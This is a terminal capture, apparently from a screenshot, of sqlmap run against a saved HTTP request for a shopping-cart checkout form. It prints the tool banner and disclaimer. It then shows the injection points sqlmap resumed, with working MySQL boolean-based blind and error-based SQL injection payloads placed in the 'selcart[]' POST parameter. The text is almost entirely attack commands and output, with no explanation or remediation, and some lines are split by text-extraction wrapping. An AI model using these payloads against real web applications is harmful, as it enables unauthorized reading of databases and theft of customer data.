 -virtual-machine:~$ sqlmap -r 11.txt --dbs
H
{1.2.4#stable}
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting at 14:44:13
[14:44:13] [INFO] parsing HTTP request from '11.txt'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q]
Array-like data found in POST data. Do you want to process it? [Y/n/q]
[14:44:15] [INFO] resuming back-end DBMS 'mysql'
[14:44:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Array-like #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: checkall=on&selcart[]=27&num[]=2&selcart[]=(SELECT (CASE WHEN (5284=5284) THEN 5284 ELSE 5284*(SELECT 5284 FROM IN
FORMATION_SCHEMA.PLUGINS) END))&num[]=9&token=bhjrsvxCFNUWXY01&totalamount=1991
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: checkall=on&selcart[]=27&num[]=2&selcart[]=26 AND (SELECT 2693 FROM(SELECT COUNT(*),CONCAT(0x7171706271,(SELECT (E
LT(2693=2693,1))),0x7178626a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&num[]=9&token=bhjrsvxCFNUWXY01&
totalamount=1991